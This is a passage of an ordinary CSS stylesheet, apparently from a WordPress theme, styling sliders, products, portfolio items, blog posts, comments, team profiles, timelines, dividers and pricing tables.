   ========================================================================== */
.rev_slider_wrapper .tp-leftarrow.square-old,
.rev_slider_wrapper .tp-rightarrow.square-old {
  background: none;
}

.rev_slider_wrapper .tp-leftarrow.square-old {
  left: 5px !important;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-rightarrow.square-old {
  right: 5px !important;
}

.rev_slider_wrapper .tp-rightarrow.square-old:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rev_slider_wrapper .tp-leftarrow.square-old:before,
.rev_slider_wrapper .tp-rightarrow.square-old:before {
  color: #fff;
  font-size: 20px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0.4);
}

.rev_slider_wrapper .tp-leftarrow.square-old:hover:before,
.rev_slider_wrapper .tp-rightarrow.square-old:hover:before {
  background: rgba(0, 0, 0, 0.2);
}

/* Lists
   ========================================================================== */
ul,
ol {
  padding-left: 20px;
}

/* Go to top
   ========================================================================== */
.go-to-top {
  cursor: pointer;
  padding: 5px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  text-align: center;
  position: fixed;
  bottom: -10px;
  right: 10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.go-to-top.visible {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 1;
  bottom: 10px;
  z-index: 9;
}

/* Borders
   ========================================================================== */
@media screen and (min-width: 768px) {
  .bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

@media screen and (max-width: 768px) {

  .wpb_column.bt,
  .wpb_column.bb,
  .wpb_column.bl,
  .wpb_column.br {
    border-style: initial;
  }

  .wpb_column.mobile-bt {
    border-top-width: 1px;
    border-top-style: solid;
  }

  .wpb_column.mobile-bb {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }

  .wpb_column.mobile-bl {
    border-left-width: 1px;
    border-left-style: solid;
  }

  .wpb_column.mobile-br {
    border-right-width: 1px;
    border-right-style: solid;
  }
}

/* Content Overlay
   ========================================================================== */
#content-overlay {
  background: rgba(255, 255, 255, 0.8);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease 0.2s;
  -o-transition: opacity 0.4s ease 0.2s;
  transition: opacity 0.4s ease 0.2s;
}

.rt-menu-over #content-overlay,
.side-panel-on #content-overlay {
  top: 0;
  opacity: 1;
}

.side-panel-on #content-overlay {
  z-index: 490;
}

/* Icons
   ========================================================================== */
#container .rt-icon {
  border-style: solid;
  border-color: transparent;
  line-height: 1em;
}

#container .rt-icon:before {
  display: block !important;
  margin: 0 !important;
}

#container .rt-icon:not(.aligncenter):not(.alignleft):not(.alignright) {
  display: inline-block;
}

/* ==========================================================================
   PRODUCTS
   ========================================================================== */
.product_holder {
  clear: both;
}

.product_item_holder .featured_image {
  margin-bottom: 20px;
}

.product_item_holder .product_info h5 a {
  text-decoration: none;
}

.product_item_holder .product_info_footer {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 15px;
  width: calc(100% - 30px);
  position: absolute;
  bottom: 5px;
  min-height: 42px;
  text-align: right;
}

.product_item_holder .product_info_footer .price,
.product_item_holder .product_info_footer .action_buttons {
  display: inline-block;
}

.product_item_holder .product_info_footer a {
  text-decoration: none;
}

.product_item_holder .product_info_footer a:before {
  margin-right: 5px;
  padding-left: 0;
  text-align: left;
  width: auto;
}

.product_item_holder .product_info_footer>*:first-child {
  float: left;
}

.product_holder>.product_item_holder:not(.col) .product_info_footer {
  position: relative;
  width: auto;
}

/* in grid view */
.border_grid .product_item_holder {
  padding-bottom: 50px;
}

/* in masonry view */
.masonry .product_item_holder {
  padding-bottom: 35px;
}

.masonry .product_item_holder .product_info_footer {
  border-width: 1px 0;
}

/* in carousel view */
.product-carousel .product_item_holder {
  padding-bottom: 30px;
}

.product-carousel .product_item_holder .product_info_footer {
  min-height: 42px;
  width: 100%;
  bottom: 0;
}

.product-carousel .product_item_holder .product_info_footer p {
  margin: 0;
}

/* price */
p.price ins,
.product_info_footer p.price ins {
  text-decoration: none;
}

.product_info_footer .price:before,
.single-products p.price:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.single-products .product-summary p.price {
  font-size: 16px;
  padding: 10px 0;
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* product meta */
.product_meta {
  margin-top: 10px;
  padding-top: 10px;
  border-style: solid;
  border-width: 1px 0 0 0;
  font-size: smaller;
}

.product_content_row {
  margin-top: 30px !important;
}

.product_content_row .rt_tabs.tab-style-1 .tab_nav {
  border-top-width: 1px;
}

/* product tabs */
.product_content_row .rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0;
}

/* product accordions */
.single-products .rt-toggle>ol>li .toggle-content {
  padding: 20px 0;
}

/* Product Categories With Images */
.product-showcase-categories h5 span {
  padding: 2px 10px;
  margin-left: 5px;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  text-align: center;
}

.tax-description.with-cat-image .product-category-thumbnail {
  width: 110px;
  margin-right: 15px;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding-right: 15px;
  float: left;
}

.tax-description.with-cat-image p:last-child {
  margin-bottom: 0;
}

.product_item_holder.product-showcase-category {
  padding-bottom: 0;
}

.product_item_holder.product-showcase-category .product_info {
  padding: 0 0 20px 0;
}

.product_item_holder.product-showcase-category .product_info>p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.product-showcase-category .category-name {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.62);
  color: #fff;
  left: 15px;
  padding: 10px;
  position: absolute;
  text-align: center;
  width: calc(100% - 30px);
  opacity: 0;
  margin-top: -20px;
  top: 50%;
}

.product-showcase-category:hover .category-name {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
}

.product-showcase-categories .col {
  padding-bottom: 0 !important;
}

/* ==========================================================================
   PORTFOLIO
   ========================================================================== */
.loop.type-portfolio {
  position: relative;
}

.loop.type-portfolio>.overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  padding: 20px;
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio>.overlay .text {
  overflow: auto;
  color: #fff;
}

.loop.type-portfolio>.overlay .text>h2,
.loop.type-portfolio>.overlay .text>h5 {
  display: block;
  padding-bottom: 15px;
  position: relative;
  font-size: 22px;
}

.loop.type-portfolio>.overlay .text>h2:after,
.loop.type-portfolio>.overlay .text>h5:after {
  background: #fff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 40%;
  position: absolute;
  width: 20%;
}

.loop.type-portfolio>.overlay h2,
.loop.type-portfolio>.overlay h2 a,
.loop.type-portfolio>.overlay h2 a:hover,
.loop.type-portfolio>.overlay h5,
.loop.type-portfolio>.overlay h5 a,
.loop.type-portfolio>.overlay h5 a:hover {
  color: #fff;
}

.loop.type-portfolio h2 a,
.loop.type-portfolio h5 a {
  text-decoration: none;
}

.loop.type-portfolio h2 a:hover,
.loop.type-portfolio h5 a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.loop.type-portfolio:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio:hover .action_buttons li {
  padding: 0 2px;
}

.loop.type-portfolio:hover .featured_image>img {
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 3s ease 0s;
  -o-transition: all 3s ease 0s;
  transition: all 3s ease 0s;
}

.loop.type-portfolio.style-1 .featured_image {
  margin-bottom: 20px;
}

/* action buttons */
.action_buttons {
  list-style: none;
  display: table;
  margin: auto;
  padding: 0;
}

.action_buttons li {
  float: left;
  padding: 0 10px;
  -webkit-transition: padding 0.3s;
  -o-transition: padding 0.3s;
  transition: padding 0.3s;
}

.action_buttons li>a {
  display: block;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 1px;
  font-size: 16px;
  line-height: 35px;
  text-align: center;
  text-decoration: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: #fff;
  color: #222;
}

.action_buttons li>a:hover {
  color: #fff;
}

.action_buttons a:before {
  font-family: "fontello";
}

.loop.type-portfolio .featured_image {
  position: relative;
  overflow: hidden;
}

.loop.type-portfolio .featured_image .overlay {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.loop.type-portfolio .featured_image .action_buttons {
  margin: auto;
  height: 100%;
  display: table;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image .action_buttons li {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

.loop.type-portfolio .featured_image:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 1.2s;
  transition-duration: 1.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

.loop.type-portfolio .featured_image:hover .overlay {
  opacity: 1;
}

.loop.type-portfolio .featured_image:hover .action_buttons li {
  padding: 0 2px;
}

.portfolio_list.masonry:not(.remove_borders)>.col {
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.portfolio_list.masonry:not(.remove_borders)>.col .type-portfolio:after {
  border-width: 0 0 1px 0;
  border-style: solid;
  bottom: -20px;
  content: "";
  height: 1px;
  position: absolute;
  width: 100%;
}

.portfolio_list.border_grid>.row>.col {
  padding-bottom: 20px;
}

.portfolio_list.remove_paddings.masonry {
  margin-left: 0;
  margin-right: 0;
}

.portfolio_list.remove_paddings .col,
.portfolio_list.remove_paddings .row {
  padding: 0 !important;
  margin: 0 !important;
  border-width: 0;
}

.portfolio_list.remove_paddings .col:after,
.portfolio_list.remove_paddings .row:after {
  content: none !important;
}

.portfolio_list.remove_paddings .type-portfolio:after,
.portfolio_list.remove_paddings .col:before {
  content: none !important;
}

.portfolio_list.remove_paddings .vertical_line {
  display: none;
}

/* filter navigation
   ========================================================================== */
.filter-holder {
  border-width: 0 0 1px 0;
  border-style: solid;
  display: table;
  margin-bottom: 20px;
  text-align: right;
  width: 100%;
}

.filter_navigation {
  display: block;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.filter_navigation li:first-child {
  border-left: 0 none;
  padding-left: 0;
}

.filter_navigation li {
  border-width: 0 0 0 1px;
  border-style: solid;
  float: left;
}

.filter_navigation li span {
  padding-right: 5px;
}

.filter_navigation li a {
  padding: 0 10px 5px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block;
}

.filter_navigation li a:hover {
  opacity: 0.7;
}

.filter_navigation li a.active {
  border-width: 0 0 2px 0;
  border-style: solid;
}

/* single portfolio */
.single-portfolio .nopadding .rt-hosted-media.mejs-wrapper .mejs-container .mejs-controls {
  padding-left: 25px;
  padding-right: 25px;
}

/* in carousel view */
.portfolio-carousel h5 {
  font-size: 15px;
}

/* ==========================================================================
   BLOG
   ========================================================================== */
/* Article Box style
   ========================================================================== */
article.type-post {
  display: block;
  clear: both;
}

article.type-post h1 a,
article.type-post h2 a,
article.type-post h5 a {
  text-decoration: none;
}

article.type-post h1 a:hover,
article.type-post h2 a:hover,
article.type-post h5 a:hover {
  opacity: 0.8;
}

article.type-post .entry-title {
  word-break: break-word;
}

article.type-post .date {
  font-size: 11px;
  letter-spacing: 3px;
}

article.type-post .date a {
  color: inherit;
  text-decoration: none;
}

article.type-post .post_data {
  clear: both;
  padding: 5px 0 0 0;
  font-size: 11px;
}

article.type-post .post_data * {
  text-decoration: none;
}

article.type-post .post_data a:hover {
  text-decoration: underline;
}

article.type-post .post_data>span {
  margin-right: 3px;
}

article.type-post .post_data>span:before {
  margin-left: 0;
}

article.type-post .post_data .comment_link:before {
  margin-right: 4px;
}

article.type-post section.featured_image {
  text-align: center;
}

article.type-post a.featured_image {
  display: inline-block;
}

article.type-post .featured_image,
article.type-post .featured_video {
  margin-bottom: 10px;
}

article.type-post .format-link .text>h2 {
  margin-bottom: 0;
}

article.type-post .format-link .the-link {
  margin-bottom: 10px;
  display: block;
}

article.type-post .post-carousel {
  margin-bottom: 10px;
}

article.type-post .photo_gallery {
  margin: 0 -15px 10px;
}

article.type-post .photo_gallery .row {
  margin: 0 !important;
}

article.type-post .photo_gallery.masonry {
  margin-left: 0;
  margin-right: 0;
}

article.type-post .photo_gallery.masonry .col:after {
  border: 0;
}

article.type-post .photo_gallery.masonry .col {
  margin-bottom: 20px;
}

article.type-post .slideshow {
  margin-bottom: 10px;
}

article.type-post .format-icon {
  display: none;
}

article.type-post .text ul,
article.type-post .text ol {
  margin-bottom: 20px;
}

.sticky.post:before {
  content: '\7b';
  position: absolute;
  left: 0;
  font-family: "fontello";
  font-size: 24px;
  padding: 4px;
  color: #fff;
}

/* full width blog lists */
.blog_list>article {
  margin-top: 0;
  margin-bottom: 60px;
}

.blog_list>article .mejs-container:not(.mejs-container-fullscreen) .mejs-controls {
  padding: 0 20px;
}

.blog_list>article .date,
.blog_list>article .text {
  padding: 0 50px;
}

.blog_list>article .format-icon {
  background: none repeat scroll 0 0 #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  box-shadow: 0 3px 2px rgba(4, 4, 4, 0.13);
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-left: 50px;
  margin-top: -35px;
  position: relative;
  text-align: center;
  width: 50px;
  z-index: 88;
}

.blog_list>article .post_data {
  border-width: 1px 0 0 0;
  border-style: solid;
  margin-top: 20px;
  padding-top: 10px;
  display: block;
}

.blog_list>article .photo_gallery {
  margin: 0 -10px 10px;
}

.col-sm-12>.blog_list>article {
  margin-left: -25px;
  margin-right: -25px;
}

/* in carousel view */
.blog-carousel h5 {
  font-size: 15px;
}

.blog-carousel article.type-post .date {
  font-size: 10px;
  margin-bottom: 2px;
}

/* Author info
   ========================================================================== */
.author-info.info_box {
  padding: 30px;
}

.author-avatar {
  float: left;
  width: 80px;
}

.author-description {
  margin-left: 100px;
}

.author-title {
  font-size: 15px;
  font-weight: bold;
}

.author-description .author-bio {
  margin: 0;
  padding: 0;
}

.author-description .author-bio p {
  padding: 10px 0;
}

/* Search Results
   ========================================================================== */
#search-results .loop {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 10px;
}

.search-post-title {
  margin-bottom: 10px;
}

.search-post-title a {
  font-size: 18px;
  line-height: 140%;
}

.search_result {
  margin-bottom: 20px;
}

.search_highlight {
  background: #EAEAEA;
  padding: 1px 3px;
}

/* Featured Media Positions
   ========================================================================== */
.layout1.archive .no-composer .blog_list>article:first-child .featured_media {
  margin-top: -25px;
}

.layout1.single article .featured_media:not(.photo-gallery) {
  margin: -25px -25px 20px;
}

/* single post page */
article .post-title-holder {
  margin-bottom: 20px;
}

/* tax-description */
.tax-description {
  margin-bottom: 25px;
}

.tax-description>p:last-child {
  margin-bottom: 0;
}

/* Comments
   ========================================================================== */
.commentlist {
  list-style: none;
  padding: 0;
}

.commentlist .comment {
  position: relative;
}

.commentlist .children {
  list-style: none;
  position: relative;
  padding-left: 40px;
}

.comment-holder {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
  margin-bottom: 20px;
}

.commentlist .children:before {
  border-width: 0 0 0 1px;
  border-style: dashed;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  width: 1px;
}

.commentlist .children .comment-holder:before {
  border-width: 1px 0 0;
  border-style: dashed;
  content: "";
  height: 1px;
  left: -34px;
  position: absolute;
  top: 30px;
  width: 30px;
}

.comment-meta>a {
  font-size: 11px;
  letter-spacing: 1px;
  text-decoration: none;
}

.comment-meta>a:hover {
  text-decoration: underline;
}

.comment-avatar {
  float: left;
}

.comment-body {
  margin-left: 60px;
}

.comment-author {
  margin-bottom: 10px;
}

.author-name {
  font-weight: bold;
  display: block;
}

.author-name a {
  text-decoration: none;
}

.comment-reply a {
  padding: 5px 10px;
  position: absolute;
  right: 20px;
  top: 20px;
  text-decoration: none;
}

.comment-reply a:hover {
  text-decoration: none;
}

/* respond form */
.comment-respond {
  position: relative;
}

.comment-reply-title small>a {
  padding: 5px 10px;
  position: absolute;
  right: 0;
  top: 40px;
  text-decoration: none;
  font-size: 13px;
  font-family: arial;
}

.comment-reply-title small>a:hover {
  text-decoration: none;
  font-size: 14px;
}

.comment-holder .comment-respond {
  border-style: solid;
  border-width: 1px 0 0;
  margin-top: 40px;
  padding-top: 20px;
}

.commententry {
  margin-top: 40px;
}

.comment-form .text-boxes {
  margin-bottom: 10px;
}

.comment-form .text-boxes:before,
.comment-form .text-boxes:after {
  content: " ";
  display: table;
}

.comment-form .text-boxes:after {
  clear: both;
}

.comment-form .text-boxes>ul {
  list-style: none;
  padding: 0;
}

.comment-form input[type="text"],
.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  float: left;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  margin-right: 2%;
}

/* comments in tabs */
.rt_tabs .comment-avatar,
.toggle-content .comment-avatar {
  width: 24px;
  height: 24px;
}

.rt_tabs .comment-body,
.toggle-content .comment-body {
  margin-left: 35px;
}

.rt_tabs .comment-reply a,
.toggle-content .comment-reply a {
  padding: 2px 6px;
  font-size: 11px;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-left: 0;
}

/* ==========================================================================
   TEAM
   ========================================================================== */
.type-staff.loop {
  text-align: center;
}

.type-staff.loop .person_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}

.type-staff.loop .person_name {
  margin: 0;
}

.type-staff.loop .person_name a {
  text-decoration: none;
}

.type-staff.loop .person_name a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.type-staff.loop .profile {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 10px 0;
  margin-top: 10px;
}

.type-staff.loop .position {
  font-size: 13px;
  font-style: oblique;
}

.type-staff.loop .person_links_wrapper {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 15px;
}

.type-staff.single .person_links_wrapper {
  margin-top: 10px;
  text-align: center;
  position: relative;
  z-index: 1;
}

/* ==========================================================================
	SHORTCODES
	========================================================================== */
/* CONTENT SLIDER
	========================================================================== */
.main-carousel .item {
  padding-bottom: 50px;
  display: block;
  clear: both;
}

.main-carousel .item>a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.slide-content-wrapper {
  width: 100%;
  position: relative;
  display: block;
  clear: both;
}

.slide-content-wrapper .slide-content {
  padding: 20px;
  margin: 0;
  opacity: 0;
}

.slide-content-wrapper .slide-content.left {
  float: left;
}

.slide-content-wrapper .slide-content.right {
  float: right;
}

.slide-content-wrapper .slide-content.center {
  margin-left: auto;
  margin-right: auto;
}

.slide-content-wrapper.default {
  max-width: 980px;
}

.slide-content-wrapper.fullwidth {
  max-width: 100%;
}

.active .slide-content-wrapper .slide-content {
  -webkit-animation-name: active_slide;
  animation-name: active_slide;
}

body:not(.layout1) .slide-content-wrapper {
  margin: auto;
}

/* TIMELINES
	========================================================================== */
.timeline {
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
}

.timeline:after {
  bottom: 0;
  content: "";
  height: 100%;
  left: calc(50% - 1px);
  position: absolute;
  top: 0;
  width: 2px;
  z-index: 1;
}

.timeline>div {
  display: inline-block;
  width: 45%;
  margin-bottom: 20px;
  z-index: 2;
  border-style: solid;
  border-width: 2px;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.01);
}

.timeline>div>.event-details {
  display: block;
}

.timeline>div>.event-details>.event-title {
  font-size: 18px;
  font-weight: bold;
}

.timeline>div>.event-date {
  display: inline-block;
  padding: 5px 10px;
  position: absolute;
  font-weight: bolder;
}

.timeline>div:nth-child(odd) {
  text-align: right;
}

.timeline>div:nth-child(even) {
  margin-left: 55%;
}

.timeline>div:last-child {
  margin-bottom: 0;
}

.timeline>div:before {
  content: "";
  font-family: fontello;
  font-size: 18px;
  font-style: normal;
  height: 2px;
  left: 45%;
  line-height: 1px;
  margin-top: 15px;
  position: absolute;
  text-align: right;
  width: calc(5% + 8px);
  z-index: 4;
}

.timeline>div:nth-child(even):before {
  right: 45%;
  left: auto;
  text-align: left;
}

.timeline>div:nth-child(odd)>.event-date {
  left: calc(50% + 10px);
}

.timeline>div:nth-child(even)>.event-date {
  right: calc(50% + 10px);
}

/* ICON LISTS
	========================================================================== */
.with_icons {
  margin: 0;
  padding: 0;
  position: relative;
}

.with_icons>div {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 2;
}

.with_icons>div>.icon {
  float: left;
  display: block;
  text-align: center;
}

.with_icons>div>.icon:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.with_icons>div>div {
  display: block;
  margin-top: 0;
  margin-left: 25px;
}

.with_icons>div>div>p:first-child,
.with_icons>div>div>.list-title {
  padding-top: 0;
}

.with_icons>div>div>p:last-child {
  margin-bottom: 0;
}

/* icon list - style 1 */
.with_icons.style-1>div {
  margin-bottom: 10px;
}

.with_icons.style-1>div>.icon {
  margin-right: 5px;
}

.with_icons.style-1>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 2 */
.with_icons.style-2>div {
  margin-bottom: 10px;
}

.with_icons.style-2>div>.icon {
  margin-right: 5px;
}

.with_icons.style-2>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 3 */
.with_icons.style-3>div {
  margin-bottom: 5px;
}

.with_icons.style-3>div>.icon {
  margin-right: 5px;
  padding: 6px;
  margin-bottom: 5px;
  line-height: 1;
}

.with_icons.style-3>div>div {
  margin-left: 35px;
}

.with_icons.style-3>div>div>p:first-child,
.with_icons.style-3>div>div>.list-title {
  margin-top: 5px;
}

/* icon list - style 4 */
.with_icons.style-4>div {
  margin-bottom: 10px;
}

.with_icons.style-4>div>.icon {
  margin-right: 5px;
  font-size: 32px;
}

.with_icons.style-4>div>.icon:before {
  min-width: 45px;
}

.with_icons.style-4>div>div {
  margin-left: 55px;
  margin-top: 14px;
}

/* CHAINED CONTENTS
	========================================================================== */
.chained_contents {
  margin: 0;
  padding: 0;
  position: relative;
}

/* style 1 */
.chained_contents.style-1:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-1>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-1>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-1>div:hover .icon {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-1>div>.icon:before {
  margin: 0;
  min-width: 18px;
  padding: 0;
  text-align: center;
}

.chained_contents.style-1>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-1>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-1>div>div>p:first-child,
.chained_contents.style-1>div>div>.list-title {
  margin-top: 0;
  padding-top: 0;
}

.chained_contents.style-1>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-1>div:last-child:after {
  content: none;
}

.chained_contents.style-1 .list-content p:last-child {
  margin-bottom: 0;
}

/* style 2 */
.chained_contents.style-2:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-2>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-2>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-2>div:hover .icon,
.chained_contents.style-2>div:hover .number {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-2>div>.icon:before {
  margin: 0;
  min-width: 35px;
  line-height: 35px;
  padding: 0;
  text-align: center;
  font-size: 22px;
}

.chained_contents.style-2>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 20px;
  height: 57px;
  line-height: 57px;
  min-width: 57px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-2>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-2>div>div>p:first-child,
.chained_contents.style-2>div>div>.list-title {
  margin-top: 8px;
  padding-top: 0;
}

.chained_contents.style-2>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-2>div:last-child:after {
  content: none;
}

.chained_contents.style-2>div:last-child .list-content p:last-child {
  margin-bottom: 0;
}

/* left aligned chain */
.chained_contents.style-1.left:after {
  left: 20px;
}

.chained_contents.style-1.left>div>.icon,
.chained_contents.style-1.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-1.left>div>div {
  margin-left: 58px;
}

.chained_contents.style-2.left:after {
  left: 28.5px;
}

.chained_contents.style-2.left>div>.icon,
.chained_contents.style-2.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-2.left>div>div {
  margin-left: 70px;
  text-align: left;
}

/* right aligned chain */
.chained_contents.style-1.right:after {
  right: 20px;
}

.chained_contents.style-1.right>div>.icon,
.chained_contents.style-1.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-1.right>div>div {
  margin-right: 58px;
  text-align: right;
}

.chained_contents.style-2.right:after {
  right: 28.5px;
}

.chained_contents.style-2.right>div>.icon,
.chained_contents.style-2.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-2.right>div>div {
  margin-right: 70px;
  text-align: right;
}

.thick-border.chained_contents:after {
  width: 3px;
}

.thick-border.chained_contents>div>.icon,
.thick-border.chained_contents>div>.number {
  border-width: 3px;
}

.thick-border.chained_contents.style-2>div>.number {
  font-weight: bold;
  line-height: 52px;
}

.thick-border.chained_contents.style-1>div>.number {
  font-weight: bold;
  line-height: 36px;
}

/* DIVIDERS
	========================================================================== */
/* style 1 */
.rt_divider.style-1 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
}

.rt_divider.style-1:before {
  content: "";
  font-size: 20px;
  letter-spacing: 20px;
  line-height: 80px;
  margin-left: 20px;
}

/* style 2 */
.rt_divider.style-2 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px 0;
}

/* style 3 */
.rt_divider.style-3 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
  position: relative;
}

.rt_divider.style-3:before {
  content: "&";
  font-size: 50px;
  line-height: 91px;
}

.rt_divider.style-3:after {
  content: "";
  height: 1px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 100%;
}

/* style 4 */
.rt_divider.style-4 {
  height: 1px;
  margin: 40px 0;
}

/* style 5 */
.rt_divider.style-5 {
  border-width: 1px 0 0 0;
  border-style: solid;
  -webkit-box-shadow: 0 -1px 0 0 inset;
  box-shadow: 0 -1px 0 0 inset;
  height: 11px;
  margin: 40px 0;
}

/* style 6 */
.rt_divider.style-6 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px auto;
}

/* PRICING TABLES
	========================================================================== */
.pricing_table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.pricing_table .table_wrap {
  display: table-cell;
}

.pricing_table .table_wrap>ul {
  list-style: none;
  margin: 0 1px;
  position: relative;
  padding: 5px 5px 0;
  border-width: 1px;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li {
  padding: 5px 0;
  display: block;
  text-align: center;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li:first-child,
.pricing_table .table_wrap>ul>li.price,
.pricing_table .table_wrap>ul>li.features_start_position {
  border-top: none !important;
}

.pricing_table .table_wrap>ul>li.caption.empty {
  margin-bottom: -6px;
  padding: 0;
  display: none;
}

